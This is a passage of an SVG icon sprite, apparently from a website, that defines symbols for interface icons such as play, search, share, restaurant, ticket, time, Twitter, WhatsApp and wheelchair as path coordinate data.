<path d="M8.312 27.5c-0.384-0.001-0.761-0.101-1.094-0.292-0.75-0.425-1.216-1.25-1.216-2.146v-18.125c0-0.898 0.466-1.721 1.216-2.146 0.341-0.196 0.728-0.297 1.122-0.292s0.778 0.115 1.114 0.32l15.491 9.273c0.323 0.202 0.589 0.483 0.773 0.817s0.281 0.708 0.281 1.089c0 0.381-0.097 0.756-0.281 1.089s-0.451 0.615-0.773 0.817l-15.493 9.275c-0.344 0.208-0.738 0.318-1.139 0.32z"></path>
</symbol>
<symbol id="icon-prev" viewBox="0 0 32 32">
<path d="M20.727 5.939c0.586 0.586 0.586 1.536 0 2.121l-7.939 7.939 7.939 7.939c0.586 0.586 0.586 1.536 0 2.121s-1.536 0.586-2.121 0l-9-9c-0.586-0.586-0.586-1.536 0-2.121l9-9c0.586-0.586 1.536-0.586 2.121 0z"></path>
</symbol>
<symbol id="icon-recycle" viewBox="0 0 32 32">
<path d="M18.393 3.315c0.724 0.424 1.326 1.033 1.744 1.768l1.402 2.464 1.248-0.73c0.467-0.273 1.047 0.094 1.001 0.633l-0.529 6.151c-0.040 0.463-0.529 0.744-0.949 0.546l-5.522-2.61c-0.485-0.229-0.514-0.907-0.052-1.178l1.267-0.742-1.403-2.464c-0.060-0.105-0.146-0.193-0.249-0.253-0.29-0.17-0.651-0.099-0.859 0.152l-0.071 0.101-1.749 3.073c-0.184 0.323-0.596 0.433-0.916 0.246l-2.387-1.396c-0.315-0.184-0.423-0.588-0.243-0.905l1.757-3.087c1.316-2.31 4.231-3.102 6.51-1.768z"></path>
<path d="M9.268 12.585c0.42-0.197 0.908 0.084 0.948 0.546l0.522 6.036c0.047 0.538-0.533 0.905-1 0.634l-1.225-0.713-1.393 2.429c-0.059 0.103-0.090 0.22-0.090 0.34 0 0.333 0.239 0.612 0.553 0.669l0.122 0.011h3.467c0.368 0 0.667 0.298 0.667 0.667v2.747c0 0.368-0.298 0.667-0.667 0.667h-3.467c-2.61 0-4.725-2.131-4.725-4.76 0-0.835 0.219-1.656 0.633-2.38l1.392-2.429-1.239-0.721c-0.465-0.27-0.435-0.951 0.052-1.18l5.451-2.561z"></path>
<path d="M25.85 16.081c0.319-0.185 0.728-0.076 0.912 0.244l1.759 3.059c1.322 2.297 0.537 5.235-1.749 6.561-0.729 0.421-1.553 0.644-2.392 0.644h-2.82v1.461c0 0.54-0.608 0.856-1.050 0.545l-5.008-3.52c-0.378-0.265-0.378-0.825-0-1.091l5.008-3.52c0.442-0.31 1.050 0.005 1.050 0.545v1.461h2.818c0.12 0 0.238-0.031 0.342-0.092 0.291-0.169 0.411-0.519 0.302-0.825l-0.052-0.113-1.761-3.063c-0.183-0.318-0.074-0.725 0.244-0.909l2.397-1.39z"></path>
</symbol>
<symbol id="icon-redirect" viewBox="0 0 32 32">
<path d="M8.666 9.106c0-0.828 0.672-1.5 1.5-1.5h12.728c0.828 0 1.5 0.672 1.5 1.5v12.728c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5v-11.228h-11.228c-0.828 0-1.5-0.672-1.5-1.5z"></path>
<path d="M8.045 23.955c-0.586-0.586-0.586-1.535 0-2.121l12.905-12.905c0.586-0.586 1.535-0.586 2.121 0s0.586 1.536 0 2.121l-12.905 12.905c-0.586 0.586-1.536 0.586-2.121 0z"></path>
</symbol>
<symbol id="icon-restaurant-1" viewBox="0 0 32 32">
<path d="M22.348 13.996c0.657 0.002 1.308-0.127 1.915-0.378s1.158-0.621 1.621-1.087l4.813-4.809c0.381-0.381 0.416-1 0.053-1.399-0.091-0.1-0.201-0.181-0.325-0.237s-0.256-0.087-0.392-0.090-0.27 0.021-0.396 0.071c-0.126 0.050-0.24 0.126-0.336 0.222l-4.289 4.286c-0.144 0.144-0.339 0.225-0.543 0.225s-0.399-0.081-0.543-0.225c-0.299-0.299-0.283-0.804 0.016-1.102l4.271-4.271c0.096-0.096 0.171-0.21 0.221-0.336s0.075-0.26 0.071-0.396c-0.003-0.135-0.034-0.269-0.090-0.392s-0.137-0.234-0.237-0.325c-0.181-0.164-0.417-0.254-0.661-0.253-0.277 0-0.542 0.11-0.738 0.306l-4.267 4.266c-0.144 0.144-0.339 0.225-0.543 0.225s-0.399-0.081-0.543-0.225c-0.299-0.299-0.283-0.804 0.016-1.103l4.271-4.269c0.096-0.096 0.171-0.21 0.221-0.336s0.075-0.26 0.071-0.396c-0.003-0.135-0.034-0.269-0.090-0.392s-0.137-0.234-0.237-0.325c-0.181-0.164-0.417-0.254-0.661-0.253-0.277 0-0.542 0.11-0.738 0.306l-4.809 4.809c-0.466 0.463-0.835 1.015-1.087 1.622s-0.38 1.258-0.378 1.915v0.514c0 0.132-0.026 0.262-0.076 0.383s-0.124 0.232-0.217 0.325l-2.226 2.226c-0.023 0.023-0.051 0.042-0.081 0.054s-0.063 0.019-0.096 0.019c-0.033 0-0.065-0.006-0.096-0.019s-0.058-0.031-0.081-0.054l-10.83-10.831c-0.187-0.187-0.44-0.293-0.705-0.293s-0.518 0.103-0.706 0.29c-0.947 0.938-1.452 2.263-1.452 3.829-0.006 2.588 1.354 5.563 3.549 7.755l5.341 5.341c0.759 0.758 1.788 1.183 2.86 1.183 0.342 0 0.682-0.044 1.013-0.13 0.083-0.022 0.169-0.033 0.254-0.033 0.251 0 0.493 0.095 0.677 0.266l0.712 0.658c0.184 0.187 0.287 0.439 0.288 0.702v0.346c-0.002 0.787 0.307 1.543 0.861 2.103l5.634 5.729c0.625 0.625 1.472 0.975 2.355 0.975s1.731-0.351 2.355-0.976c0.625-0.625 0.975-1.472 0.975-2.355s-0.351-1.731-0.976-2.355l-8.436-8.436c-0.023-0.023-0.042-0.051-0.054-0.081s-0.019-0.063-0.019-0.096c0-0.033 0.006-0.065 0.019-0.096s0.031-0.058 0.054-0.081l2.226-2.226c0.093-0.093 0.203-0.167 0.325-0.217s0.251-0.076 0.383-0.076h0.516z"></path>
<path d="M13.188 22.375c-1.601-0.003-3.136-0.638-4.273-1.766l-0.866-0.866c-0.094-0.093-0.221-0.146-0.353-0.146s-0.259 0.053-0.353 0.146l-5.313 5.285c-0.947 0.947-1.285 2.341-0.816 3.706 0.026 0.077 0.057 0.152 0.093 0.225 0.631 1.291 1.854 2.041 3.193 2.041 0.46 0.001 0.916-0.089 1.342-0.265s0.811-0.435 1.136-0.762l7.085-7.119c0.030-0.030 0.053-0.067 0.067-0.107s0.019-0.083 0.016-0.125v-0.016c-0.003-0.039-0.013-0.077-0.031-0.112s-0.043-0.065-0.073-0.090c-0.030-0.025-0.065-0.043-0.102-0.055s-0.077-0.015-0.115-0.010c-0.211 0.023-0.423 0.036-0.636 0.037z"></path>
</symbol>
<symbol id="icon-restaurant" viewBox="0 0 32 32">
<path d="M5.973 4h12c0.613 0 1.147 0.413 1.293 1 0.16 0.613 1.52 6.16-0.080 9.56-1.2 2.547-4.413 4.68-5.88 5.547v4.56h2.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-8c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h2.667v-4.56c-1.48-0.88-4.68-3.013-5.88-5.547-1.587-3.4-0.24-8.933-0.080-9.56 0.16-0.587 0.68-1 1.293-1zM11.973 17.787c1.467-0.867 4-2.653 4.8-4.36 0.827-1.76 0.48-4.907 0.133-6.76h-9.853c-0.347 1.853-0.693 5 0.133 6.76 0.8 1.693 3.333 3.48 4.787 4.36zM25.973 4c-0.733 0-1.333 0.6-1.333 1.333v6c0 1.693-2.48 2.76-2.493 2.76-0.507 0.2-0.84 0.693-0.84 1.24v10.667c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-9.84c1.227-0.693 3.333-2.253 3.333-4.827v-6c0-0.733-0.6-1.333-1.333-1.333zM22.64 12c0.733 0 1.333-0.6 1.333-1.333v-5.333c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v5.333c0 0.733 0.6 1.333 1.333 1.333z"></path>
</symbol><symbol id="icon-services" viewBox="0 0 32 32">
<path d="M17.7453 2.73201C18.2945 2.91061 18.6663 3.42247 18.6663 3.99999V12H25.333C25.8345 12 26.2936 12.2814 26.5212 12.7283C26.7487 13.1752 26.7063 13.712 26.4113 14.1176L15.7447 28.7842C15.405 29.2513 14.8032 29.4466 14.254 29.268C13.7048 29.0894 13.333 28.5775 13.333 28V20H6.66635C6.16485 20 5.70576 19.7186 5.47819 19.2717C5.25062 18.8248 5.29306 18.288 5.58803 17.8824L16.2547 3.21576C16.5944 2.7487 17.1961 2.55342 17.7453 2.73201ZM9.28471 17.3333H14.6663C15.4027 17.3333 15.9997 17.9303 15.9997 18.6667V23.8997L22.7147 14.6667H17.333C16.5966 14.6667 15.9997 14.0697 15.9997 13.3333V8.10023L9.28471 17.3333Z"></path>
</symbol><symbol id="icon-ribbon" viewBox="0 0 32 32">
<path d="M19.659 1.436c-0.68-0.283-1.46 0.039-1.743 0.719l-1.387 3.333c-0.283 0.68 0.039 1.46 0.719 1.743s1.46-0.039 1.743-0.719l1.387-3.333c0.283-0.68-0.039-1.46-0.719-1.743zM24.538 1.447c-0.674-0.297-1.461 0.008-1.758 0.681l-4.484 10.156c-0.127-0.032-0.255-0.062-0.383-0.088l-4.935-10.114c-0.323-0.662-1.121-0.937-1.783-0.614s-0.937 1.121-0.614 1.783l4.301 8.815c-0.629 0.075-1.238 0.213-1.822 0.406l-5.201-10.402c-0.329-0.659-1.13-0.926-1.789-0.596s-0.926 1.13-0.596 1.789l5.202 10.404c-2.423 1.686-4.009 4.491-4.009 7.667 0 5.155 4.179 9.333 9.333 9.333s9.333-4.179 9.333-9.333c0-3.415-1.835-6.402-4.572-8.029l4.458-10.099c0.297-0.674-0.008-1.461-0.681-1.758zM16.838 14.719c0.007 0.001 0.014 0.002 0.022 0.003 3.276 0.422 5.807 3.221 5.807 6.612 0 3.682-2.985 6.667-6.667 6.667s-6.667-2.985-6.667-6.667 2.985-6.667 6.667-6.667c0.284 0 0.563 0.018 0.838 0.052z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 32 32">
<path d="M14.667 2.667c-6.627 0-12 5.373-12 12s5.373 12 12 12c2.833 0 5.438-0.983 7.49-2.624l4.9 4.9c0.521 0.521 1.365 0.521 1.886 0s0.521-1.365 0-1.886l-4.9-4.9c1.641-2.052 2.624-4.657 2.624-7.49 0-6.627-5.373-12-12-12zM5.333 14.667c0-5.155 4.179-9.333 9.333-9.333s9.333 4.179 9.333 9.333c0 2.573-1.040 4.901-2.725 6.591-1.691 1.696-4.026 2.743-6.609 2.743-5.155 0-9.333-4.179-9.333-9.333z"></path>
</symbol>
<symbol id="icon-search-up" viewBox="0 0 32 32">
<path d="M15.422 11.492c0-0.552 0.448-1 1-1h2.817c0.552 0 1 0.448 1 1v2.817c0 0.552-0.448 1-1 1s-1-0.448-1-1v-0.402l-2.15 2.15c-0.168 0.168-0.367 0.301-0.586 0.391s-0.454 0.137-0.691 0.137c-0.237 0-0.472-0.047-0.691-0.137s-0.418-0.224-0.585-0.391l-1.138-1.138-2.914 2.914c-0.391 0.391-1.024 0.391-1.414 0s-0.391-1.024 0-1.414l3.052-3.052c0.168-0.168 0.367-0.301 0.586-0.391s0.454-0.137 0.691-0.137 0.472 0.047 0.691 0.137c0.219 0.091 0.418 0.224 0.586 0.391l1.138 1.138 2.012-2.012h-0.402c-0.552 0-1-0.448-1-1z"></path>
<path d="M22.663 20.456l5.881 5.881c0.266 0.298 0.408 0.686 0.397 1.085s-0.175 0.779-0.457 1.061-0.662 0.446-1.061 0.457c-0.399 0.011-0.787-0.131-1.085-0.397l-5.881-5.881c-1.885 1.416-4.179 2.18-6.536 2.177-6.021 0-10.92-4.899-10.92-10.92s4.899-10.92 10.92-10.92c6.021 0 10.92 4.899 10.92 10.92 0.003 2.357-0.762 4.651-2.177 6.536zM7.435 9.587c-0.857 1.283-1.315 2.791-1.315 4.333 0.002 2.068 0.825 4.050 2.287 5.513s3.445 2.285 5.513 2.287c1.543 0 3.051-0.457 4.333-1.315s2.282-2.075 2.873-3.501c0.59-1.425 0.745-2.994 0.444-4.507s-1.044-2.903-2.135-3.994c-1.091-1.091-2.481-1.834-3.994-2.135s-3.081-0.146-4.507 0.444c-1.425 0.59-2.643 1.59-3.501 2.873z"></path>
</symbol>
<symbol id="icon-send" viewBox="0 0 32 32">
<path d="M8 9.333c0-0.736 0.597-1.333 1.333-1.333h17.333c0.736 0 1.333 0.597 1.333 1.333v13.333c0 0.736-0.597 1.333-1.333 1.333h-17.333c-0.736 0-1.333-0.597-1.333-1.333v-0.667c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v0.667c0 2.209 1.791 4 4 4h17.333c2.209 0 4-1.791 4-4v-13.333c0-2.209-1.791-4-4-4h-17.333c-2.209 0-4 1.791-4 4v0.667c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-0.667z"></path>
<path d="M12.74 10.891c-0.613-0.408-1.441-0.243-1.849 0.37s-0.243 1.441 0.37 1.849l6 4c0.448 0.299 1.031 0.299 1.479 0l6-4c0.613-0.408 0.778-1.236 0.37-1.849s-1.236-0.778-1.849-0.37l-5.26 3.507-5.26-3.507z"></path>
<path d="M4 16.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h2.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-2.667z"></path>
<path d="M0 14c0-0.736 0.597-1.333 1.333-1.333h5.333c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-5.333c-0.736 0-1.333-0.597-1.333-1.333z"></path>
</symbol>
<symbol id="icon-share-social" viewBox="0 0 32 32">
<path d="M24 21c-0.539-0-1.072 0.109-1.567 0.32s-0.943 0.521-1.315 0.911l-9.25-5.204c0.179-0.673 0.179-1.381 0-2.054l9.25-5.204c0.673 0.698 1.579 1.127 2.546 1.206s1.93-0.197 2.708-0.777 1.318-1.424 1.518-2.373c0.201-0.949 0.048-1.939-0.429-2.784s-1.245-1.487-2.162-1.806c-0.916-0.319-1.917-0.293-2.816 0.073s-1.633 1.048-2.065 1.916c-0.432 0.869-0.533 1.865-0.283 2.803l-9.25 5.204c-0.553-0.576-1.265-0.974-2.045-1.142s-1.593-0.099-2.334 0.199c-0.741 0.298-1.375 0.81-1.822 1.472s-0.686 1.441-0.686 2.24 0.239 1.578 0.686 2.24c0.447 0.661 1.082 1.174 1.822 1.472s1.553 0.367 2.334 0.199c0.78-0.168 1.493-0.566 2.045-1.142l9.25 5.204c-0.214 0.807-0.171 1.662 0.125 2.443s0.829 1.45 1.524 1.913c0.695 0.463 1.518 0.697 2.353 0.668s1.64-0.318 2.302-0.827c0.662-0.509 1.148-1.213 1.39-2.013s0.227-1.655-0.042-2.446c-0.269-0.791-0.779-1.478-1.458-1.964s-1.494-0.748-2.329-0.748z"></path>
</symbol>
<symbol id="icon-space-family" viewBox="0 0 32 32">
<path d="M10.667 6.667c-0.368 0-0.667-0.298-0.667-0.667s0.298-0.667 0.667-0.667c0.368 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667zM10.667 9.333c1.841 0 3.333-1.492 3.333-3.333s-1.492-3.333-3.333-3.333c-1.841 0-3.333 1.492-3.333 3.333s1.492 3.333 3.333 3.333zM28 20c0 1.105-0.895 2-2 2s-2-0.895-2-2c0-1.105 0.895-2 2-2s2 0.895 2 2zM13.333 24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h14c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-14zM7.623 11.898c0.558-1.255 1.977-1.881 3.28-1.447l4.646 1.549h3.117c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-3.117c-0.287 0-0.571-0.046-0.843-0.137l-4.646-1.549-2.060 4.635v10.384c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-10.384c0-0.373 0.078-0.742 0.23-1.083l2.060-4.635zM13.333 16c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h1.333v1.333c0 1.473 1.194 2.667 2.667 2.667h2.667c1.473 0 2.667-1.194 2.667-2.667v-2.667c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v2.667h-2.667v-1.333c0-1.473-1.194-2.667-2.667-2.667h-1.333z"></path>
</symbol>
<symbol id="icon-storefront" viewBox="0 0 32 32">
<path d="M30.16 12.12l-2.253-7.907c-0.253-0.907-1.107-1.547-2.053-1.547h-20.133c-0.947 0-1.787 0.64-2.053 1.547l-2.253 7.907c-0.173 0.6-0.067 1.24 0.267 1.747 0.2 0.293 0.467 0.52 0.773 0.68v10.787c0 2.2 1.8 4 4 4h18.667c2.2 0 4-1.8 4-4v-10.787c0.307-0.16 0.573-0.387 0.773-0.68 0.347-0.52 0.44-1.147 0.267-1.747zM25.453 5.333l1.96 6.88c-1.36 0.12-2.52 0.067-3.227-0.147-0.427-0.133-1.080-0.44-1.787-0.853l-0.493-5.88h3.547zM19.227 5.333l0.493 5.947c-0.667 0.373-1.253 0.653-1.667 0.773-1.747 0.533-2.8 0.533-4.547 0-0.4-0.12-1-0.4-1.667-0.773l0.493-5.947h6.893zM6.133 5.333h3.547l-0.493 5.88c-0.707 0.413-1.36 0.72-1.787 0.853-0.707 0.213-1.867 0.267-3.24 0.147l1.96-6.88h0.013zM18.227 26.667h-5.333v-6.667c0-0.733 0.6-1.333 1.333-1.333h2.667c0.733 0 1.333 0.6 1.333 1.333v6.667zM25.12 26.667h-4.227v-6.667c0-2.2-1.8-4-4-4h-2.667c-2.2 0-4 1.8-4 4v6.667h-3.773c-0.733 0-1.333-0.6-1.333-1.333v-10.413c0.133 0 0.253 0.013 0.387 0.013 0.92 0 1.867-0.080 2.667-0.333 0.747-0.227 1.6-0.667 2.28-1.053 0.667 0.387 1.52 0.827 2.28 1.053 1.133 0.347 2.093 0.52 3.053 0.52s1.933-0.173 3.053-0.52c0.76-0.227 1.613-0.68 2.28-1.053 0.68 0.387 1.52 0.827 2.28 1.053 0.8 0.24 1.747 0.333 2.667 0.333 0.133 0 0.253 0 0.387-0.013v10.413c0 0.733-0.6 1.333-1.333 1.333z"></path>
</symbol><symbol id="icon-ticket" viewBox="0 0 32 32">
<path d="M30.636 11.338l-2.758-2.758c-0.223-0.22-0.519-0.348-0.832-0.359s-0.618 0.094-0.856 0.297c-0.368 0.313-0.839 0.476-1.322 0.458s-0.94-0.218-1.283-0.558c-0.34-0.343-0.539-0.8-0.557-1.283s0.145-0.954 0.457-1.322c0.203-0.238 0.308-0.544 0.297-0.856s-0.14-0.609-0.359-0.832l-2.761-2.761c-0.233-0.233-0.549-0.364-0.879-0.364s-0.646 0.131-0.879 0.364l-4.397 4.396c-0.271 0.272-0.476 0.604-0.598 0.969-0.024 0.070-0.063 0.134-0.116 0.186s-0.116 0.092-0.186 0.116c-0.365 0.122-0.697 0.327-0.969 0.599l-11.275 11.275c-0.233 0.233-0.364 0.549-0.364 0.879s0.131 0.646 0.364 0.879l2.761 2.758c0.223 0.219 0.519 0.348 0.832 0.359s0.618-0.094 0.856-0.297c0.367-0.315 0.839-0.481 1.323-0.463s0.942 0.218 1.284 0.561c0.342 0.342 0.542 0.801 0.56 1.284s-0.147 0.956-0.463 1.323c-0.202 0.238-0.308 0.543-0.297 0.856s0.14 0.609 0.359 0.832l2.758 2.758c0.233 0.233 0.549 0.364 0.879 0.364s0.646-0.131 0.879-0.364l11.275-11.275c0.272-0.272 0.477-0.604 0.599-0.968 0.024-0.070 0.063-0.134 0.116-0.187s0.116-0.092 0.187-0.116c0.365-0.122 0.696-0.327 0.968-0.598l4.396-4.397c0.232-0.233 0.362-0.549 0.362-0.878s-0.131-0.645-0.363-0.878zM16.363 9.484c-0.093 0.093-0.203 0.167-0.325 0.217s-0.251 0.076-0.383 0.076c-0.131 0-0.261-0.026-0.383-0.076s-0.232-0.124-0.324-0.217l-0.719-0.719c-0.183-0.188-0.285-0.441-0.283-0.704s0.107-0.514 0.293-0.7c0.186-0.186 0.437-0.291 0.7-0.293s0.515 0.1 0.704 0.283l0.719 0.719c0.093 0.093 0.167 0.203 0.217 0.324s0.076 0.251 0.076 0.383c0 0.131-0.026 0.261-0.076 0.383s-0.124 0.232-0.217 0.324zM19.113 12.234c-0.188 0.187-0.442 0.293-0.707 0.293s-0.519-0.105-0.707-0.293l-0.688-0.688c-0.093-0.093-0.167-0.203-0.217-0.324s-0.076-0.251-0.076-0.383c0-0.131 0.026-0.261 0.076-0.383s0.124-0.232 0.217-0.324c0.188-0.188 0.442-0.293 0.707-0.293 0.131 0 0.261 0.026 0.383 0.076s0.232 0.124 0.324 0.217l0.687 0.688c0.093 0.093 0.167 0.203 0.218 0.325s0.077 0.252 0.077 0.383c0 0.132-0.026 0.262-0.076 0.383s-0.124 0.232-0.217 0.325l-0.001-0.002zM21.863 14.984c-0.093 0.093-0.203 0.167-0.325 0.217s-0.251 0.076-0.383 0.076c-0.131 0-0.261-0.026-0.383-0.076s-0.232-0.124-0.324-0.217l-0.687-0.687c-0.183-0.189-0.285-0.441-0.283-0.704s0.107-0.514 0.293-0.7c0.186-0.186 0.437-0.291 0.7-0.293s0.515 0.1 0.704 0.283l0.688 0.688c0.093 0.093 0.168 0.203 0.218 0.324s0.077 0.252 0.077 0.383-0.025 0.262-0.076 0.384c-0.050 0.122-0.124 0.232-0.217 0.325l-0.003-0.003zM24.64 17.768c-0.093 0.093-0.203 0.167-0.324 0.217s-0.251 0.076-0.383 0.076c-0.131 0-0.261-0.026-0.383-0.076s-0.232-0.124-0.325-0.217l-0.715-0.719c-0.095-0.093-0.17-0.203-0.222-0.325s-0.079-0.253-0.079-0.386c-0.001-0.133 0.025-0.264 0.076-0.386s0.125-0.234 0.219-0.327c0.094-0.094 0.205-0.167 0.328-0.217s0.254-0.075 0.387-0.074c0.133 0.001 0.263 0.029 0.385 0.081s0.232 0.128 0.324 0.224l0.716 0.718c0.093 0.093 0.167 0.203 0.217 0.325s0.076 0.251 0.076 0.383c0 0.131-0.026 0.261-0.076 0.383s-0.124 0.231-0.217 0.324l-0.003-0.003z"></path>
</symbol>
<symbol id="icon-time" viewBox="0 0 32 32">
<path d="M17.333 8c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v8c0 0.736 0.597 1.333 1.333 1.333h8c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-6.667v-6.667z"></path>
<path d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667s6.566 14.667 14.667 14.667c8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM4 16c0-6.627 5.373-12 12-12s12 5.373 12 12c0 6.627-5.373 12-12 12s-12-5.373-12-12z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 32 32">
<path d="M31 6.844c-1.125 0.489-2.316 0.811-3.534 0.956 1.28-0.75 2.243-1.941 2.708-3.35-1.211 0.708-2.533 1.205-3.91 1.469-0.58-0.608-1.277-1.091-2.050-1.421s-1.604-0.499-2.444-0.498c-3.401 0-6.154 2.712-6.154 6.056-0.002 0.465 0.051 0.929 0.159 1.381-2.439-0.114-4.827-0.736-7.012-1.827s-4.118-2.624-5.676-4.505c-0.547 0.921-0.836 1.973-0.837 3.044 0 2.1 1.096 3.956 2.75 5.044-0.98-0.023-1.94-0.283-2.799-0.756v0.075c0 2.938 2.125 5.381 4.938 5.937-0.529 0.141-1.074 0.212-1.621 0.213-0.388 0.001-0.776-0.037-1.157-0.113 0.782 2.406 3.058 4.156 5.753 4.206-2.19 1.688-4.88 2.6-7.645 2.594-0.491-0.001-0.981-0.030-1.469-0.087 2.813 1.796 6.083 2.747 9.421 2.737 11.335 0 17.528-9.231 17.528-17.238 0-0.262-0.007-0.525-0.019-0.781 1.202-0.855 2.242-1.917 3.071-3.138z"></path>
</symbol>
<symbol id="icon-user-love" viewBox="0 0 32 32">
<path d="M17.907 14.36c0.653 0.307 0.947 1.107 0.627 1.773v0.013c-0.307 0.653-1.107 0.947-1.773 0.627-1.067-0.52-2.227-0.773-3.427-0.773-4.413 0-8 3.587-8 8v1.333c0 0.733-0.6 1.333-1.333 1.333s-1.333-0.6-1.333-1.333v-1.333c0-4.307 2.573-8.027 6.267-9.707-1.387-1.213-2.267-2.973-2.267-4.96 0-3.68 2.987-6.667 6.667-6.667s6.667 2.987 6.667 6.667c0 1.973-0.88 3.733-2.253 4.96 0.027 0.013 0.053 0.023 0.080 0.033s0.053 0.020 0.080 0.033zM13.333 5.333c-2.2 0-4 1.8-4 4s1.8 4 4 4c2.2 0 4-1.8 4-4s-1.8-4-4-4z"></path>
<path d="M21.333 17.987c1.667-1.027 4-0.773 5.4 0.64h0.013c0.813 0.827 1.267 1.92 1.267 3.080s-0.453 2.253-1.267 3.080c-0.427 0.427-0.853 0.853-1.267 1.293-0.867 0.893-1.76 1.813-2.693 2.68-0.413 0.387-0.907 0.573-1.453 0.573s-1.093-0.213-1.507-0.627l-3.893-3.92c-1.68-1.693-1.68-4.467 0-6.16 1.413-1.413 3.747-1.667 5.4-0.64zM23.56 24.227l1.293-1.333c0.32-0.32 0.493-0.747 0.493-1.2s-0.173-0.88-0.493-1.2c-0.64-0.653-1.76-0.653-2.413 0l-0.147 0.147c-0.253 0.253-0.587 0.4-0.947 0.4s-0.693-0.133-0.947-0.387l-0.147-0.147c-0.333-0.333-0.747-0.507-1.213-0.507s-0.893 0.187-1.213 0.507c-0.653 0.653-0.653 1.733 0 2.4l3.52 3.547c0.747-0.72 1.493-1.48 2.213-2.227z"></path>
</symbol>
<symbol id="icon-viafacil" viewBox="0 0 32 32">
<path d="M20.667 5.869c0.685-0.396 1.472-0.579 2.262-0.527s1.546 0.336 2.173 0.818c0.628 0.482 1.098 1.139 1.353 1.888s0.281 1.557 0.076 2.321l2.576 0.69c0.341-1.274 0.297-2.62-0.127-3.868s-1.208-2.343-2.254-3.146c-1.046-0.803-2.307-1.277-3.622-1.363s-2.627 0.22-3.769 0.879l1.333 2.309z"></path>
<path d="M29.333 15.214v11.986c0 1.178-0.955 2.133-2.133 2.133h-3.733c-1.178 0-2.133-0.955-2.133-2.133v-1.867h-10.667v1.867c0 1.178-0.955 2.133-2.133 2.133h-3.733c-1.178 0-2.133-0.955-2.133-2.133v-11.986c0-0.542 0.11-1.078 0.323-1.576l3.092-7.214c0.63-1.471 2.076-2.424 3.677-2.424h6.945l1.296 2.667h-8.242c-0.533 0-1.015 0.318-1.226 0.808l-3.092 7.214c-0.071 0.166-0.108 0.345-0.108 0.525v7.453h21.333v-7.453c0-0.181-0.037-0.359-0.108-0.525l-0.504-1.175 3.174 0.793c0.069 0.297 0.104 0.601 0.104 0.907zM24 25.333v1.333h2.667v-1.333h-2.667zM8 25.333h-2.667v1.333h2.667v-1.333z"></path>
<path d="M10.667 12c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h10.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-10.667z"></path>
<path d="M9.333 17.333c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h1.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-1.333z"></path>
<path d="M20 18.667c0-0.736 0.597-1.333 1.333-1.333h1.333c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-1.333c-0.736 0-1.333-0.597-1.333-1.333z"></path>
<path d="M24 9.333c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333c0-0.736 0.597-1.333 1.333-1.333s1.333 0.597 1.333 1.333z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M25.921 6.069c-1.294-1.295-2.832-2.321-4.525-3.019s-3.507-1.055-5.337-1.049c-7.684 0-13.939 6.224-13.942 13.875-0.003 2.436 0.639 4.83 1.861 6.938l-1.978 7.187 7.391-1.929c2.046 1.108 4.336 1.688 6.662 1.687h0.006c7.683 0 13.937-6.224 13.941-13.875 0.005-1.825-0.354-3.632-1.054-5.317s-1.729-3.214-3.025-4.497zM16.059 27.416h-0.005c-2.074 0.001-4.111-0.555-5.897-1.607l-0.423-0.25-4.386 1.145 1.171-4.256-0.276-0.437c-1.16-1.836-1.774-3.964-1.772-6.136 0-6.358 5.201-11.531 11.592-11.531 3.066-0.005 6.009 1.207 8.181 3.371s3.396 5.102 3.402 8.169c-0.003 6.359-5.201 11.533-11.587 11.533zM22.414 18.779c-0.348-0.174-2.063-1.013-2.38-1.128s-0.552-0.174-0.784 0.174c-0.232 0.348-0.9 1.125-1.103 1.359s-0.406 0.26-0.754 0.086c-0.348-0.174-1.471-0.539-2.802-1.721-1.036-0.919-1.734-2.054-1.937-2.401s-0.022-0.535 0.152-0.708c0.157-0.156 0.348-0.405 0.523-0.607s0.232-0.347 0.348-0.579c0.116-0.231 0.058-0.434-0.029-0.607s-0.784-1.88-1.074-2.574c-0.283-0.676-0.57-0.584-0.784-0.595-0.203-0.010-0.438-0.012-0.668-0.012-0.176 0.005-0.35 0.045-0.51 0.12s-0.303 0.181-0.419 0.314c-0.319 0.348-1.219 1.188-1.219 2.893s1.25 3.355 1.422 3.586c0.172 0.231 2.456 3.733 5.951 5.235 0.649 0.278 1.312 0.522 1.986 0.73 0.834 0.264 1.594 0.227 2.194 0.137 0.669-0.099 2.063-0.839 2.352-1.649s0.29-1.504 0.203-1.648c-0.087-0.144-0.319-0.232-0.668-0.405z"></path>
</symbol>
<symbol id="icon-wheelchair" viewBox="0 0 32 32">
